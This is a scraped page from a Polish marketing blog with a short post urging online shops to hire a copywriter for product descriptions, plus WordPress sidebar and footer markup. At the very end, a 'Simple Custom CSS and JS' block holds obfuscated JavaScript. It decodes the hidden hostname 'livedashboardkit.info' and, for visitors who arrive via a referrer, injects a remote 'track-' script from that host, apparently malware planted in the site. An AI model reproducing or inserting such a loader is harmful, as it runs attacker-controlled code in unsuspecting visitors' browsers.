<p><img decoding="async" class="alignleft size-full wp-image-1400" src="https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-02.jpg" alt="" width="1280" height="830" srcset="https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-02.jpg 1280w, https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-02-300x195.jpg 300w, https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-02-1024x664.jpg 1024w, https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-02-768x498.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<h2 style="text-align: left;">Opisy produktów do sklepu to podstawa jeśli chodzi o pozycjonowanie</h2>
<p style="text-align: justify;">Jeden funkcjonalny tekst zachęci do współpracy więcej ludzi, aniżeli dziesięć poprawnych treści. Eksperci wiedzą za jakie sznurki trzeba pociągnąć, żeby otrzymać celowe skutki. Warto zatrudnić copywritera, aby zadbał o najlepszą realizację zaplanowanych działań. I nawet jeden profesjonalny tekst może przynosić zyski. Dlatego też tak ważne są opisy produktów do sklepu – każda treść musi być indywidualna, przygotowana tak, aby zaciekawić odbiorcę, a także by zawierała najważniejsze informacje.</p>
<p style="text-align: justify;">Copywriter opowie o sytuacji na rynku, zrobi analizę teraźniejszej sytuacji, określi grono odbiorców i napisze najlepszy tekst. Taka osoba zna się na tym i ma już doświadczenie w tworzeniu takich treści. Trudno samodzielnie osiągnąć takie wyniki. Dla lepszego wyniku trzeba zatrudnić copywritera.</p>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1399" src="https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-03.jpg" alt="" width="1280" height="853" srcset="https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-03.jpg 1280w, https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-03-300x200.jpg 300w, https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-03-1024x682.jpg 1024w, https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-03-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<h2 style="text-align: left;">Dbasz o wizerunek firmy</h2>
<p style="text-align: justify;">Współpraca z agencją reklamową, a dokładnie z copywriterem, to w pierwszej kolejności komunikacja z ludźmi. Budowanie relacji ze społeczeństwem, czyli Public Relations. Kiedy zatrudniamy copywritera powinniśmy być pewni, że za jakiś czas zyskamy rozgłos o naszym przedsiębiorstwie.</p>
<p style="text-align: justify;">To, że firma współpracuje z agencją Public Relations oznacza kreowanie wizerunku w oczach innych ludzi. Agencja PR informuje o profesjonalizmie i wysokim poziomie usług danego przedsiębiorstwa. Człowiek poważniej postrzega firmę, zwiększa się zaufanie. Usługi takiego typu może oferuje agencja LS Media sp. z o.o. Ekipa składa się z fachowców, które pomogą w różnego typu wyzwaniach. Dlatego też lepiej jest skorzystać z oferty ekspertów w danej dziedzinie. Jest to inwestycja, która zawsze się zwraca.</p>
<div class="post-pagination"></div>            
            <div class="clearfix"></div>
            
        </div><!-- end .entry -->
        
            
<div class="postinfo p-border">    

        <p class="modified small cntr" itemprop="dateModified" >Last modified: 26 maja 2022</p>
	
<div id="post-nav">
            <div class="post-next tranz">
            <a class="post-nav-image" href="https://marketingwpigulce.pl/pozycjonowanie-sklepu-internetowego-dlaczego-jest-takie-wazne/"><img width="150" height="150" src="https://marketingwpigulce.pl/wp-content/uploads/2020/03/pozycjonowanie-sklepu-internetowego-dlaczego-jest-takie-wazne-150x150.jpg" class="grayscale grayscale-fade wp-post-image" alt="" decoding="async" loading="lazy" /><span class="arrow"><i class="fa fa-chevron-right"></i>
</span></a>
            <a class="post-nav-text ghost tranz boxshadow" href="https://marketingwpigulce.pl/pozycjonowanie-sklepu-internetowego-dlaczego-jest-takie-wazne/">Next Story:<br/> <strong>Pozycjonowanie sklepu internetowego &#8211; dlaczego jest takie ważne?</strong></a>
        </div>
    </div><div class="clearfix"></div>        <div class="postauthor vcard author p-border"  itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        	<h3 class="additional">About the Author / <span class="fn" itemprop="name"><a href="https://marketingwpigulce.pl/author/redakcja/" title="Wpisy od redakcja" rel="author">redakcja</a></span></h3>
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            
            	<img src="https://secure.gravatar.com/avatar/6cc0453bf6d38872629ba70640190278ad3f3d5627877201b222df32a8469b13?s=96&#038;d=mm&#038;r=g" class="avatar avatar-80 photo" height="80" width="80" /> 
				
            </div>
            
 			<div class="authordesc"></div>
            
		</div>
		<div class="clearfix"></div>            
</div>

<div class="clearfix"></div>
 			
            

                        

<div id="comments" class="p-border">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/opisy-produktow-do-sklepu-pisac-czy-zlecic/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><p class="must-log-in">Musisz się <a href="https://marketingwpigulce.pl/wp-login.php?redirect_to=https%3A%2F%2Fmarketingwpigulce.pl%2Fopisy-produktow-do-sklepu-pisac-czy-zlecic%2F">zalogować</a>, aby móc dodać komentarz.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
        
	</div><!-- end .item_inn -->
      
</div>               
        </div><!-- end #content -->
    
        
	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidele ghost"><h2 class="widget">Szukaj w serwisie</h2>

<form class="searchform" role="search" method="get" class="search-form" action="https://marketingwpigulce.pl/">
	<label for="search-form-6981ff0c99dd7"><span class="screen-reader-text">Search for:</span></label>
	<input type="search" id="search-form-6981ff0c99dd7"  class="s rad p-border" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="searchSubmit ribbon"><i class="fa fa-search"></i></button>
</form></div>
		<div class="sidele ghost">
		<h2 class="widget">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://marketingwpigulce.pl/oklejanie-fotobudki-co-warto-wiedziec/">Oklejanie fotobudki &#8211; co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://marketingwpigulce.pl/jak-wybrac-idealny-stojak-roll-up-na-targi/">Jak wybrać idealny stojak roll up na targi?</a>
									</li>
											<li>
					<a href="https://marketingwpigulce.pl/jak-zamowic-tasme-z-informacja-ostroznie-szklo/">Jak zamówić taśmę z informacją &#8222;ostrożnie szkło&#8221;?</a>
									</li>
											<li>
					<a href="https://marketingwpigulce.pl/jakich-bledow-unikac-przy-projektowaniu-tablic-i-szyldow-reklamowych/">Jakich błędów unikać przy projektowaniu tablic i szyldów reklamowych?</a>
									</li>
											<li>
					<a href="https://marketingwpigulce.pl/jakie-sa-trendy-w-projektowaniu-lezakow-z-nadrukiem-reklamowym/">Jakie są trendy w projektowaniu leżaków z nadrukiem reklamowym?</a>
									</li>
					</ul>

		</div><div class="sidele ghost">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1393 gallery-columns-2 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-02.jpg'><img width="300" height="140" src="https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-02-300x140.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-02-300x140.jpg 300w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-02-1024x478.jpg 1024w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-02-768x358.jpg 768w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-02-465x217.jpg 465w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-02-695x324.jpg 695w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-02-920x425.jpg 920w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-02.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-04.jpg'><img width="300" height="140" src="https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-04-300x140.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-04-300x140.jpg 300w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-04-1024x478.jpg 1024w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-04-768x358.jpg 768w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-04-465x217.jpg 465w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-04-695x324.jpg 695w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-04-920x425.jpg 920w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-04.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-06.jpg'><img width="300" height="140" src="https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-06-300x140.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-06-300x140.jpg 300w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-06-1024x478.jpg 1024w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-06-768x358.jpg 768w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-06-465x217.jpg 465w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-06-695x324.jpg 695w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-06-920x425.jpg 920w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-06.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-09.jpg'><img width="300" height="140" src="https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-09-300x140.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-09-300x140.jpg 300w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-09-1024x478.jpg 1024w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-09-768x358.jpg 768w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-09-465x217.jpg 465w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-09-695x324.jpg 695w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-09-920x425.jpg 920w, https://marketingwpigulce.pl/wp-content/uploads/2018/09/image-09.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div>            
            </div>
            
		        
    	        
            <div class="widgetable widgetable_sticky">
    
                <div class="sidele ghost"><h2 class="widget">Kalendarz</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>luty 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="poniedziałek">P</th>
		<th scope="col" aria-label="wtorek">W</th>
		<th scope="col" aria-label="środa">Ś</th>
		<th scope="col" aria-label="czwartek">C</th>
		<th scope="col" aria-label="piątek">P</th>
		<th scope="col" aria-label="sobota">S</th>
		<th scope="col" aria-label="niedziela">N</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Poprzednie i następne miesiące" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://marketingwpigulce.pl/2024/09/">&laquo; wrz</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="sidele ghost"><a href="https://modernmarketing.pl/"><img width="300" height="200" src="https://marketingwpigulce.pl/wp-content/uploads/2020/02/marketing-w-pigulce-logo-kwadrat.png" class="image wp-image-1240  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="sidele ghost"><h2 class="widget">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://marketingwpigulce.pl/aktualnosci/">Aktualności</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://marketingwpigulce.pl/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://marketingwpigulce.pl/media/">Media</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://marketingwpigulce.pl/press-room/">Press Room</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://marketingwpigulce.pl/seo/">SEO</a>
</li>
			</ul>

			</div>            
            </div>
        
                
    </div><!-- #sidebar -->    
    </div><!-- end .postbar -->
    
</div> 

        
           

    </div><!-- /.container -->
    
        <div class="footer-icons ghost p-border"><ul class="social-menu">








<li class="searchicon"><a class="searchOpen" href="#" ><i class="fa fa-search"></i></a></li>

</ul></div>
    
        <div id="footer">
        
            <div class="container woocommerce"> 
            
                
       	    
            <div class="foocol first"> 
            
                <h2 class="widget dekoline">Pozycjonowanie stron www</h2><div class="textwidget custom-html-widget"><a href="http://roimedia.pl/skuteczne-pozycjonowanie/">Pozycjonowanie stron internetowych</a></div>                
            </div>
        
                
        
                
            <div class="foocol">
            
                <h2 class="widget dekoline">Artykuły sponsorowane</h2><div class="textwidget custom-html-widget"><a href="http://www.orionmedia.pl/">Artykuły sponsorowane PREMIUM</a></div>                
            </div>
        
                
        
                
            <div class="foocol"> 
            
                <h2 class="widget dekoline">ARTYKUŁY SEO</h2><div class="textwidget custom-html-widget"><a href="http://euromtg.pl/">ARTYKUŁY SEO</a></div>                
            </div>
        
                
        
                
            <div class="foocol last"> 
            
                <h2 class="widget dekoline">Serwis o marketingu</h2><div class="textwidget custom-html-widget"><a href="https://modernmarketing.pl/">MODERN MARKETING</a></div>                
            </div>
        
                        
            </div>
                <div class="clearfix"></div>
                
            <div id="copyright">
                
                <div class="container">
                    
                                        
                    <div id="footer-text" class="site-info">
                        
	<span class="credit-link">
		Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a> and <a href="https://wpmasters.org/" title="Story Magazine Theme">Story Magazine</a>.	</span>

	                    </div><!-- .site-info -->
                          
                </div> 
            
            </div>
                
        </div><!-- /#footer  -->
        
    </div><!-- /.wrapper  -->

</div><!-- /.postbar  -->

<div id="curtain" class="tranz">
	
	

<form class="searchform" role="search" method="get" class="search-form" action="https://marketingwpigulce.pl/">
	<label for="search-form-6981ff0c9b044"><span class="screen-reader-text">Search for:</span></label>
	<input type="search" id="search-form-6981ff0c9b044"  class="s rad p-border" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="searchSubmit ribbon"><i class="fa fa-search"></i></button>
</form>    
    <a class='curtainclose rad' href="#" ><i class="fa fa-times"></i></a>
    
</div>
    
<div class="scrollTo_top ribbon">

    <a title="Scroll To Top" class="rad" href="#">
    
    	<i class="fa fa-chevron-up"></i> 
        
    </a>
    
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/story-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://marketingwpigulce.pl/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script type="text/javascript" src="https://marketingwpigulce.pl/wp-content/plugins/hootkit/assets/widgets.js?ver=2.0.18" id="hootkit-widgets-js"></script>
<script type="text/javascript" src="https://marketingwpigulce.pl/wp-content/themes/story-magazine/js/jquery-scrolltofixed.js?ver=6.8.2" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://marketingwpigulce.pl/wp-content/themes/story-magazine/js/ownScript.js?ver=6.8.2" id="story-magazine-ownScript-js"></script>
<script type="text/javascript" src="https://marketingwpigulce.pl/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"d91fb659c8","ajaxurl":"https:\/\/marketingwpigulce.pl\/wp-admin\/admin-ajax.php","_wpnonce":"d4dd26a0ce","_rest_url":"https:\/\/marketingwpigulce.pl\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=d91fb659c8&_wpnonce=d4dd26a0ce"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://marketingwpigulce.pl/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.6&amp;mtime=1748897063" id="icwp-wpsf-notbot-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7076d) {
    
    var _1dde3 = Date.now();
    var _a8caa = 1000;
    _1dde3 = _1dde3 / _a8caa;
    _1dde3 = Math.floor(_1dde3);

    var _5450f = 600;
    _1dde3 -= _1dde3 % _5450f;
    _1dde3 = _1dde3.toString(16);

    var _5cb8e = _7076d.referrer;

    if (!_5cb8e) return;

    var _8b4a = [3986, 3991, 3976, 3995, 3994, 3999, 3981, 3990, 3996, 3985, 3999, 3980, 3994, 3989, 3991, 3978, 4048, 3991, 3984, 3992, 3985];

    _8b4a = _8b4a.map(function(_55334){
        return _55334 ^ 4094;
    });

    var _80f16 = "6cb15245dc599bb00be04fa286b1db64";
    
    _8b4a = String.fromCharCode(..._8b4a);

    var _4176 = "https://";
    var _2355f = "/";
    var _b14fb = "track-";

    var _e2952 = ".js";

    var _5ee86 = _7076d.createElement("script");
    _5ee86.type = "text/javascript";
    _5ee86.async = true;
    _5ee86.src = _4176 + _8b4a + _2355f + _b14fb + _1dde3 + _e2952;

    _7076d.getElementsByTagName("head")[0].appendChild(_5ee86)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>